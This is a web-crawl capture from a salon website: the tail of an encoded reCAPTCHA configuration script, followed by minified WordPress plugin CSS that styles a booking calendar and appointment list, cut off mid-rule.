OWw7ApQcOMdcOKw6DDqgbCqHvChT/DgDTCoFvCtcOow6FJwo50w7ZeQiPCkMOswpLDvMK4w4fClXLDncKxw5JhAgwZwrYmw48dZg/CpsOLw6huw4tGKRrDicKmfcKbQkI4wrJzFlDDmsKtwqjDvcKFZijCnD/CisOZVsK+GcKKw6LCncKJLGJRwrHCicOIU8OCGWjDuiXCscKMw6oxCzDDpQvDscKqwpvCgUsgTcOCw4Ifw5cgwpIWfCdDJBYfw4/DrR9UDcKRwp1cwoR7wpPCjsKHw5fDtGwxwpJWwoEGbGpXwrZGw542wqHDt1Mzw5fCqsOow5VHdsKPfcOnwpEIwrXCoB7DtMO4w7rDosK/wpYYecO4w4wcdMOAw6zDjcOTwpF+bcKiwqZMwqPCrR7Co8KRwqMSIsKnYkhJwrzCgcOkIMOlfFVJQ8O3w7RrQcKiPsKlw4UINRI6YsO3NsKIwpRhNMOcU8Ktw55gw5nDuD7DuMOFwpbCoXTDrcOzIWfCucKaMMOuGsOlw7rDgx5UBMK/wpvDl8KrI8Oswochw5vClzIqwplAT8OmwovCkcOBHMOcSm/CqWEWRBFMVjvCqwLCjMKvRXAew73DtmVowqDDgcKPw6/Ct8OVBxPDuybDgB3DkWdLJsOpKBAiwo/Ct8OFDcKFCG0RF8Kaw7gIw6LDhsOCa8KORk3DmRjCqsKVL8OvHMKcw54yw73ClCgCecKTw7QnwoRswol8w61Tw69OwpjDrcKwBXHDjFZNTCvCkw/Dhh0yBRIEwotxw6PDk8OewrQdVMKtLmR+OMOrBcKwVsKCwrVswop3ZsOjH09JwrXCkMOLwrHDkDRIdV/CllhXe8KFODbCoQTDgCXDu8OvY8OswoDDnsKIRcK8KBnDjMOIw6diw4RSO8Oiw57DgWbCv8KvcFIOwqgvw67CijLDjnvDpGo8w6AXMRzDusOTwqnDl8KQQ8OYw6PCuGDDtARqfgDCvkgZMB4jwqzCn8O9d8Kfw745wqrCiWXCp8KCGljCu8KVwoXCjEJ0w7RhwpLDoU/DnsOcw7E0woQ0VSLDhg/DiMKAwq8awoLCksKmwqHCicKdOQo9w5zDqCV2KEfCrMKuV8OSPcK2w714R8KmYMK5wqUXK34gHidYwqfDtVnCmT4bAMOjNzfDgMKpJ0/CpcKBNsOrw4ZqA17DmCVyaz7Do29owpNzwpjDrzcTw4sDBsKHXksRQcOJw5NSwpNSVxlFB8O0w6E2R8KwesKce8O4bjzCucOjw49hw4HDisO5w4HDmsOCRgrDg8KxJMOUKsKcH1/ChT/DrsOMw5jCtsKxw6dxwq7CvsOzwrjCvsKlfl9xC8KXwqtPw7PCh14nc3fDsRACaMOgwpvCq8O+w6JqQsOaAcKBXcKIw4LDvQ50McKBw4DDqmrCgMOWbns+w7zDkhQtBMO/[base64]/CoDHDv1LCn2DDlMKBVMKHwqQewrFjKEx1wqrCjmZrw78KJlpgw4FzJMKaCy/CoVVIwpIpZsKfJsKtwqUswr/DocOpJcO3L8OeXmI0w7fDg8K1RFgYbMKfwq0tw7/DoTPDi3jDscKDwq0DdAMoaEUvwpR2w606w6x/w7xKAFcxJnbCqRo/w4BBwo5swrrCu8OHw6TDswTCk8KhGh7DpjLDh8Kxw51/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le8zvofAAAAAKR-Sb3UC-RfYTSKilJBlbXnFbz7\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.changingroomsalons.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22L1RgGOIJjA21CD/d0ZBihNgNd4E1QCfXmppev/8fJhU\\u003d\x22,1,0,null,1,1768909110071,0,0,[13,125,87,198,32],null,[151],\x22RC-cJIiCgpJdAdGfw\x22,null,null,null,null,null,\x220dAFcWeA5Xtinqh6e1bgx2xBL6BlxhjtWkNd_25A9H7M_vtaNIwOGMF8_qOK3e_S7EvSglw3_VmFlYJyXSb7JCvfJ7IE6mYvklVg\x22,1768991909849]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.changingroomsalons.com/wp-content/plugins/curly-business/assets/css/business.min.css
body_size: 3133
content:
.mkdf-bsl-holder ul{list-style-type:none}.mkdf-bsl-holder ul li{margin-bottom:20px}.mkdf-bsl-holder ul li:last-child{margin-bottom:0}.mkdf-bsl-holder .mkdf-bsl-item-title-holder{display:table-cell;width:1%;white-space:nowrap;padding-right:5px}.mkdf-bsl-holder .mkdf-bsl-item-line{height:3px;border-bottom:1px solid #afaaa9;display:table-cell;width:98%;z-index:1;position:relative;bottom:9px}.mkdf-bsl-holder .mkdf-bsl-item-price-holder{display:table-cell;width:1%;padding-left:7px;white-space:nowrap}.mkdf-bsl-holder .mkdf-bsl-item-bottom-holder{position:relative;top:3px}.mkdf-bsl-holder .mkdf-bsl-item-description-holder{color:#c59d5f;float:left;width:70%;line-height:1.2em}.mkdf-bsl-holder .mkdf-bsl-item-label-holder{float:right;position:relative;width:30%;text-align:right}.mkdf-bsl-holder .mkdf-bsl-item-label-holder .mkdf-bsl-item-label{background-color:#c59d5f;color:#000;font-style:italic;padding:3px 13px;text-align:center}.mkdf-bsl-holder.mkdf-bsl-with-image .mkdf-bsl-item-content{padding-left:110px}.mkdf-bsl-holder.mkdf-bsl-with-image .mkdf-bsl-item-image{float:left;width:83px;position:relative}.mkdf-bsl-holder.mkdf-bsl-with-image .mkdf-bsl-item-image a{display:block}.mkdf-bsl-holder.mkdf-bsl-with-image .mkdf-bsl-item-image img{vertical-align:middle}.mkdf-bsl-holder.mkdf-bsl-light .mkdf-bsl-item-title{color:#fff}.mkdf-bsl-holder.mkdf-bsl-light .mkdf-bsl-item-line{border-bottom-color:rgba(255,255,255,.2)}.mkdf-bsl-holder.mkdf-bsl-light .mkdf-bsl-item-price-holder{color:#fff}.mkdf-bsl-holder.mkdf-bsl-light .mkdf-bsl-item-description-holder{color:#fff}.mkdf-bsl-holder.mkdf-bsl-light .mkdf-bsl-item-label-holder .mkdf-bsl-item-label{background-color:#fff;color:#000}.mkdf-bsl-holder.mkdf-bsl-dark .mkdf-bsl-item-title{color:#000}.mkdf-bsl-holder.mkdf-bsl-dark .mkdf-bsl-item-line{border-bottom-color:rgba(0,0,0,.2)}.mkdf-bsl-holder.mkdf-bsl-dark .mkdf-bsl-item-price-holder{color:#000}.mkdf-bsl-holder.mkdf-bsl-dark .mkdf-bsl-item-description-holder{color:#000}.mkdf-bsl-holder.mkdf-bsl-dark .mkdf-bsl-item-label-holder .mkdf-bsl-item-label{background-color:#000;color:#fff}.booked-appt-list{background-color:#f7f8f9!important;border-radius:0!important;-webkit-box-shadow:none!important;box-shadow:none!important;display:inline-block;font-size:inherit!important;line-height:inherit!important;padding:0!important;width:100%}.booked-appt-list h2{color:#000;font-size:20px!important;font-weight:700!important;letter-spacing:.025em!important;line-height:1.5em!important;text-transform:uppercase!important;color:#000!important;margin:30px 0 0 0!important;padding:22px 27px!important;text-align:left!important}.booked-appt-list h2 a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.booked-appt-list h2 a:hover{color:#c59d5f}.booked-appt-list .booked-list-view-nav{height:30px!important;left:0!important;margin:0!important;padding:0!important;position:absolute!important;top:0!important;display:none}.booked-appt-list .booked-list-view-nav .booked-datepicker-wrap,.booked-appt-list .booked-list-view-nav .booked-datepicker-wrap a,.booked-appt-list .booked-list-view-nav .booked-list-view-date-next,.booked-appt-list .booked-list-view-nav .booked-list-view-date-prev{background:0 0;border:none;color:#000;cursor:pointer;display:block;height:30px;line-height:30px;overflow:hidden;position:absolute!important;text-align:center;text-indent:-999px;top:0!important;width:30px}.booked-appt-list .booked-list-view-nav .booked-datepicker-wrap a i,.booked-appt-list .booked-list-view-nav .booked-datepicker-wrap i,.booked-appt-list .booked-list-view-nav .booked-list-view-date-next i,.booked-appt-list .booked-list-view-nav .booked-list-view-date-prev i{height:30px;left:0;line-height:30px;position:absolute;text-indent:0;top:0;width:30px}.booked-appt-list .booked-list-view-nav .booked-datepicker-wrap a:hover,.booked-appt-list .booked-list-view-nav .booked-datepicker-wrap:hover,.booked-appt-list .booked-list-view-nav .booked-list-view-date-next:hover,.booked-appt-list .booked-list-view-nav .booked-list-view-date-prev:hover{background:0 0;color:#c59d5f}.booked-appt-list .booked-list-view-nav .booked-datepicker-wrap a:focus,.booked-appt-list .booked-list-view-nav .booked-datepicker-wrap:focus,.booked-appt-list .booked-list-view-nav .booked-list-view-date-next:focus,.booked-appt-list .booked-list-view-nav .booked-list-view-date-prev:focus{outline:0}.booked-appt-list .booked-list-view-nav .booked-list-view-date-prev{left:0!important}.booked-appt-list .booked-list-view-nav .booked-list-view-date-next{right:35px!important}.booked-appt-list .booked-list-view-nav .booked-datepicker-wrap a{right:0!important}.booked-appt-list .booked_list_date_picker_trigger.booked-dp-active{background-color:#c59d5f!important;color:#000!important}.booked-appt-list .timeslot{border-top:1px solid #afaaa9!important;margin:0!important;padding:22px 27px!important}.booked-appt-list .timeslot:hover{background-color:transparent!important}.booked-appt-list .timeslot .timeslot-time{min-height:40px!important;padding:0!important}.booked-appt-list .timeslot .timeslot-title{font-size:16px!important;font-weight:300!important;letter-spacing:normal!important;line-height:1.75em!important;text-transform:none!important;color:#c59d5f!important;line-height:1em!important;margin:0!important}.booked-appt-list .timeslot .timeslot-range{font-size:16px!important;font-weight:300!important;letter-spacing:normal!important;line-height:1.75em!important;text-transform:none!important;color:#000;display:block;line-height:1em!important;margin:10px 0}.booked-appt-list .timeslot .booked-icon{color:#000!important}.booked-appt-list .timeslot .spots-available{color:#000;font-size:12px!important;font-weight:500!important;letter-spacing:.25em!important;line-height:1.33em!important;text-transform:uppercase!important;color:#000!important;padding:0!important}.booked-appt-list .timeslot .spots-available a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.booked-appt-list .timeslot .spots-available a:hover{color:#c59d5f}@media (min-width:720px){.booked-appt-list .timeslot .timeslot-people{height:40px!important;padding:0!important}}.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people{height:auto!important}.booked-appt-list .timeslot button.button{background-color:#c59d5f!important;border:1px solid #c59d5f!important;border-radius:0;color:#fff!important;cursor:pointer;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.booked-appt-list .timeslot button.button .spots-available,.booked-appt-list .timeslot button.button .timeslot-mobile-title{color:#fff!important;font-size:16px!important;font-weight:300!important;letter-spacing:normal!important;line-height:1.75em!important;text-transform:none!important}.booked-appt-list .timeslot button.button .button-timeslot{color:#fff!important;color:#000;font-size:12px!important;font-weight:500!important;letter-spacing:.25em!important;line-height:1.33em!important;text-transform:uppercase!important}.booked-appt-list .timeslot button.button .button-timeslot a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.booked-appt-list .timeslot button.button .button-timeslot a:hover{color:#c59d5f}.booked-appt-list .timeslot button.button .button-text{font-size:12px!important;line-height:38px!important}.booked-appt-list .timeslot button.button:hover{background-color:#000!important;border:1px solid #000!important}.booked-appt-list .timeslot button.button:focus{outline:0}@media screen and (min-width:721px){.booked-appt-list .timeslot button.button .timeslot-mobile-title{display:none}}body div.booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button.button:hover{background-color:#000!important;border:1px solid #000!important}body div.booked-calendar-wrap.large .booked-appt-list .timeslot .timeslot-people button.button{padding:0 10px}.booked-appt-list p{color:#000!important;padding:22px 27px;font-size:16px!important;font-weight:300!important;letter-spacing:normal!important;line-height:1.75em!important;text-transform:none!important}.mkdf-booked-light .booked-appt-list{background-color:#fff!important}.mkdf-booked-light .booked-appt-list h2{color:#000!important}.mkdf-booked-light .booked-appt-list .booked-list-view-nav .booked-datepicker-wrap,.mkdf-booked-light .booked-appt-list .booked-list-view-nav .booked-datepicker-wrap a,.mkdf-booked-light .booked-appt-list .booked-list-view-nav .booked-list-view-date-next,.mkdf-booked-light .booked-appt-list .booked-list-view-nav .booked-list-view-date-prev{color:#000}.mkdf-booked-light .booked-appt-list .booked-list-view-nav .booked-datepicker-wrap a:hover,.mkdf-booked-light .booked-appt-list .booked-list-view-nav .booked-datepicker-wrap:hover,.mkdf-booked-light .booked-appt-list .booked-list-view-nav .booked-list-view-date-next:hover,.mkdf-booked-light .booked-appt-list .booked-list-view-nav .booked-list-view-date-prev:hover{color:#ddd}.mkdf-booked-light .booked-appt-list .booked_list_date_picker_trigger.booked-dp-active{background-color:#000!important;color:#fff!important}.mkdf-booked-light .booked-appt-list .timeslot .timeslot-title{color:#000!important}.mkdf-booked-light .booked-appt-list .timeslot .timeslot-range{color:#000}.mkdf-booked-light .booked-appt-list .timeslot .booked-icon{color:#000!important}.mkdf-booked-light .booked-appt-list .timeslot .spots-available{color:grey!important}.mkdf-booked-light .booked-appt-list .timeslot button.button{background-color:#000!important;border:1px solid #000!important;color:#fff!important}.mkdf-booked-light .booked-appt-list .timeslot button.button .spots-available,.mkdf-booked-light .booked-appt-list .timeslot button.button .timeslot-mobile-title{color:#fff!important}.mkdf-booked-light .booked-appt-list .timeslot button.button .button-timeslot{color:#fff!important}.mkdf-booked-light .booked-appt-list .timeslot button.button:hover{background-color:#fff!important;color:#000!important}.mkdf-booked-light .booked-appt-list .timeslot button.button:hover .button-timeslot,.mkdf-booked-light .booked-appt-list .timeslot button.button:hover .spots-available,.mkdf-booked-light .booked-appt-list .timeslot button.button:hover .timeslot-mobile-title{color:#000!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button.button:hover{background-color:#fff!important;border:1px solid #000!important}.mkdf-booked-light .booked-appt-list p{color:#000!important}.mkdf-booked-dark .booked-appt-list{background-color:#000!important}.mkdf-booked-dark .booked-appt-list h2{color:#fff!important}.mkdf-booked-dark .booked-appt-list .booked-list-view-nav .booked-datepicker-wrap,.mkdf-booked-dark .booked-appt-list .booked-list-view-nav .booked-datepicker-wrap a,.mkdf-booked-dark .booked-appt-list .booked-list-view-nav .booked-list-view-date-next,.mkdf-booked-dark .booked-appt-list .booked-list-view-nav .booked-list-view-date-prev{color:#fff}.mkdf-booked-dark .booked-appt-list .booked-list-view-nav .booked-datepicker-wrap a:hover,.mkdf-booked-dark .booked-appt-list .booked-list-view-nav .booked-datepicker-wrap:hover,.mkdf-booked-dark .booked-appt-list .booked-list-view-nav .booked-list-view-date-next:hover,.mkdf-booked-dark .booked-appt-list .booked-list-view-nav .booked-list-view-date-prev:hover{color:#ddd}.mkdf-booked-dark .booked-appt-list .booked_list_date_picker_trigger.booked-dp-active{background-color:#fff!important;color:#000!important}.mkdf-booked-dark .booked-appt-list .timeslot .timeslot-title{color:#fff!important}.mkdf-booked-dark .booked-appt-list .timeslot .timeslot-range{color:#fff}.mkdf-booked-dark .booked-appt-list .timeslot .booked-icon{color:#fff!important}.mkdf-booked-dark .booked-appt-list .timeslot .spots-available{color:#fff!important}.mkdf-booked-dark .booked-appt-list .timeslot button.button{background-color:#fff!important;border:1px solid #fff!important;color:#000!important}.mkdf-booked-dark .booked-appt-list .timeslot button.button .spots-available,.mkdf-booked-dark .booked-appt-list .timeslot button.button .timeslot-mobile-title{color:#000!important}.mkdf-booked-dark .booked-appt-list .timeslot button.button .button-timeslot{color:#000!important}.mkdf-booked-dark .booked-appt-list .timeslot button.button:hover{background-color:#000!important;color:#fff!important}.mkdf-booked-dark .booked-appt-list .timeslot button.button:hover .button-timeslot,.mkdf-booked-dark .booked-appt-list .timeslot button.button:hover .spots-available,.mkdf-booked-dark .booked-appt-list .timeslot button.button:hover .timeslot-mobile-title{color:#fff!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button.button:hover{background-color:#000!important;border:1px solid #fff!important}.mkdf-booked-dark .booked-appt-list p{color:#fff!important}body div.booked-calendar-wrap div.booked-calendar{background-color:#c59d5f;border:1px solid #c59d5f!important;border-radius:0}body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-col{border:none!important}body div.booked-calendar-wrap div.booked-calendar .bc-head{background-color:#c59d5f!important}body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.top .bc-col{background-color:#c59d5f!important}body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.top .bc-col .page-left,body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.top .bc-col .page-right{color:#000!important;font-size:10px;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.top .bc-col .page-left i,body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.top .bc-col .page-right i{font-family:FontAwesome;font-style:normal}body div.booked-calendar-wrap div.booked-calendar .bc-head .page-right i:before{content:"\f054"}body div.booked-calendar-wrap div.booked-calendar .bc-head .page-left i:before{content:"\f053"}body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.days .bc-col{font-size:16px!important;font-weight:300!important;letter-spacing:normal!important;line-height:1.75em!important;text-transform:none!important}body div.booked-calendar-wrap div.booked-calendar .calendarSavingState{color:#000}body div.booked-calendar-wrap div.booked-calendar .monthName{color:#000;font-size:12px!important;font-weight:500!important;letter-spacing:.25em!important;line-height:1.33em!important;text-transform:uppercase!important;color:#000!important}body div.booked-calendar-wrap div.booked-calendar .monthName a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}body div.booked-calendar-wrap div.booked-calendar .monthName a:hover{color:#c59d5f}body div.booked-calendar-wrap div.booked-calendar .monthName .backToMonth{display:none}body .large .booked-calendar .monthName{color:#000;font-size:20px!important;font-weight:700!important;letter-spacing:.025em!important;line-height:1.5em!important;text-transform:uppercase!important}body .large .booked-calendar .monthName a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}body .large .booked-calendar .monthName a:hover{color:#c59d5f}body div.booked-calendar-wrap div.booked-calendar .page-left,body div.booked-calendar-wrap div.booked-calendar .page-right{margin-top:-1rem!important}body div.booked-calendar-wrap div.booked-calendar .entryBlock{background-color:transparent}body div.booked-calendar-wrap div.booked-calendar .entryBlock .bc-col{padding:0!important}body div.booked-calendar-wrap div.booked-calendar .entryBlock .bc-col h2{margin:0!important}body div.booked-calendar-wrap div.booked-calendar .days{background:0 0!important;text-transform:none}body div.booked-calendar-wrap div.booked-calendar .days .bc-col{background:0 0!important;border:none!important;color:#000!important}body div.booked-calendar-wrap div.booked-calendar div.bc-body{background:#fff}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col{background:#fff;border:none!important;color:#000;font-size:1rem}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col .date{background:0 0!important}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col .date .number{border-radius:0}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.active,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.active:hover,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today.active,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today.active:hover,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today:not(.prev-date):hover{background-color:transparent!important}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.active .date,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.active:hover .date,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today.active .date,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today.active:hover .date,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today:not(.prev-date):hover .date{background-color:#f7f8f9!important}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.active .date .number,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.active:hover .date .number,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today.active .date .number,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today.active:hover .date .number,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today:not(.prev-date):hover .date .number{background-color:#f7f8f9!important;color:#000!important;-webkit-transform:scale(1)!important;-ms-transform:scale(1)!important;transform:scale(1)!important}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.next-month .date,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.prev-month .date{background:0 0}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.next-month .date span,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.prev-month .date span{color:#ddd}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today .date{background:#c59d5f!important;border:none!important}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today .date>span{-webkit-box-shadow:none!important;box-shadow:none!important;color:#000!important}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today:hover .date{background:#c59d5f!important;border:none!important}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today:hover .date>span{-webkit-box-shadow:none!important;box-shadow:none!important;color:#fff!important}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today.prev-date .date,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today.prev-date .date span,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today.prev-date:hover .date,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.today.prev-date:hover .date span{color:grey!important;background-color:#ddd!important}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.prev-date .date,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.prev-date .date span,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.prev-date:hover .date,body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col.prev-date:hover .date span{background:0 0!important;color:#ddd!important}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col:hover .date{background-color:#c59d5f!important}body div.booked-calendar-wrap div.booked-calendar div.bc-body .bc-row.week>.bc-col:hover .date span{background-color:transparent!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar{background-color:#fff;border:1px solid #fff!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar .bc-head{background-color:#fff!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar .bc-head .bc-row.top .bc-col{background-color:#fff!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar .bc-head .bc-row.top .bc-col .page-left,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar .bc-head .bc-row.top .bc-col .page-right{color:#000!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar .calendarSavingState{color:#000}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar .monthName{color:#000!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar .bc-head .days{background:#000!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar .bc-head .days .bc-col{background:#000!important;color:grey!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body{background:#000}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col{background:#000;color:#fff}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.active .date,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.active:hover .date,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today.active .date,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today.active:hover .date,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today:not(.prev-date):hover .date{background-color:#fff!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.active .date .number,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.active:hover .date .number,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today.active .date .number,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today.active:hover .date .number,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today:not(.prev-date):hover .date .number{background-color:#fff!important;color:#000!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.next-month .date span,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.prev-month .date span{color:grey}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today .date{background:grey!important;border:none!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today .date>span{-webkit-box-shadow:none!important;box-shadow:none!important;color:#000!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today:hover .date span{background:grey!important;color:#fff!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.prev-date .date,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.prev-date .date span,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.prev-date:hover .date,body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.prev-date:hover .date span{background:0 0!important;color:grey!important}body .mkdf-booked-light div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col:hover .date span{background-color:grey;color:#fff}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar{background-color:#000;border:1px solid #000!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar .bc-head{background-color:#000!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar .bc-head .bc-row.top .bc-col{background-color:#000!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar .bc-head .bc-row.top .bc-col .page-left,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar .bc-head .bc-row.top .bc-col .page-right{color:#fff!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar .calendarSavingState{color:#fff}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar .monthName{color:#fff!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar .bc-head .days{background:#fff!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar .bc-head .days .bc-col{background:#fff!important;color:grey!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body{background:#fff}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col{background:#fff;color:#000}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.active .date,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.active:hover .date,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today.active .date,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today.active:hover .date,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today:not(.prev-date):hover .date{background-color:#000!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.active .date .number,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.active:hover .date .number,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today.active .date .number,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today.active:hover .date .number,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today:not(.prev-date):hover .date .number{background-color:#000!important;color:#fff!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.next-month .date span,body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.prev-month .date span{color:#ddd}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today .date{background:grey!important;border:none!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today .date>span{-webkit-box-shadow:none!important;box-shadow:none!important;color:#ddd!important}body .mkdf-booked-dark div.booked-calendar-wrap .booked-calendar div.bc-body .bc-row.week>.bc-col.today:hover .date 